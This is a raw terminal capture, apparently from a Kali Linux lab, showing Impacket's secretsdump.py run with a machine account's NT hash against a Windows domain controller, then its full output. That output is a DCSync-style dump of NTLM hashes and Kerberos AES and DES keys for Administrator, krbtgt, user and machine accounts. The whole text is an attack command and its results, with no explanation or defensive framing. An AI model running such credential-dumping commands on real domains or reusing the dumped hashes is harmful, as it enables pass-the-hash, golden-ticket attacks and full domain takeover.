 ┌──(kali㉿kali)-[~/Desktop]
└─$ secretsdump.py 'winsrv19.com/winsrv2019$@winsrv2019.winsrv19.com' -hashes :8a0763a7aeac8627e23ecd1ce6dc2aa3
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:df5e143f913c94ef6b428b7ff475380f:::
dre4merp:1000:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
winsrv19.com\win10:1104:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
winsrv19.com\test1:1106:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
WINSRV2019$:1001:aad3b435b51404eeaad3b435b51404ee:8a0763a7aeac8627e23ecd1ce6dc2aa3:::
WIN10$:1105:aad3b435b51404eeaad3b435b51404ee:ed953c76bd51641ce22193ee8e2def3e:::
dre4merpc$:1107:aad3b435b51404eeaad3b435b51404ee:dca11ffb59918d7963a77edc7df0a1d4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e36af67910388dadb099233b961f54d541357cddef57e6d95c066d7906925417
Administrator:aes128-cts-hmac-sha1-96:842ab14167f3d02d2ca5c018848764e6
Administrator:des-cbc-md5:2a0df8d9293de3b6
krbtgt:aes256-cts-hmac-sha1-96:082bbddfb1e248156aa6d0de3e5919edf9ca673b4626de28c1805526698c97b2
krbtgt:aes128-cts-hmac-sha1-96:c0c2225a307511dec0a1b2bb7a612f34
krbtgt:des-cbc-md5:7ff4b652cd10d04f
dre4merp:aes256-cts-hmac-sha1-96:c455457560b8e6a8e1b4287fabcc48e0a034f741a37e9ad9dc8355079c399735
dre4merp:aes128-cts-hmac-sha1-96:9ad774268c3d6966b93c99eae9fd8346
dre4merp:des-cbc-md5:866eba8cce75dc98
winsrv19.com\win10:aes256-cts-hmac-sha1-96:a476b3b2867aacb0f99be237e34abd57b986a9536bbf575ef6ab28a48753f1ff
winsrv19.com\win10:aes128-cts-hmac-sha1-96:8aec098dca7a6ccc33a533f4006c7358
winsrv19.com\win10:des-cbc-md5:4aa1b57c151f04cd
winsrv19.com\test1:aes256-cts-hmac-sha1-96:84637f3620a6a74826089ff1d745c0321474746458830a89d2b07558cacac51f
winsrv19.com\test1:aes128-cts-hmac-sha1-96:02b55c9ad619fcc8791a8712b497b606
winsrv19.com\test1:des-cbc-md5:86cbd95bcdd583a8
WINSRV2019$:aes256-cts-hmac-sha1-96:a1205d946c14c1d2bef7adad2e43f686090c30c95a5147ca744d4b5b02607ae7
WINSRV2019$:aes128-cts-hmac-sha1-96:f0c43e72ad37811b58c4fbfa975100e6
WINSRV2019$:des-cbc-md5:3783b55d732c2c8f
WIN10$:aes256-cts-hmac-sha1-96:b67e66e9e66eb7a57d31c046867b5f3f5a993822db7888f53b255933e471f2b7
WIN10$:aes128-cts-hmac-sha1-96:ad354798b51a45700c5447a8f7e648ff
WIN10$:des-cbc-md5:2a1302a2ce4602a2
dre4merpc$:aes256-cts-hmac-sha1-96:0014a2d9ee55820517dd44dbdf13fb7d541cd7edad8a1e1e70c524863f891442
dre4merpc$:aes128-cts-hmac-sha1-96:0d976ab1994546f08dabb4616dad525a
dre4merpc$:des-cbc-md5:6efbec2043f7efd5
[*] Cleaning up...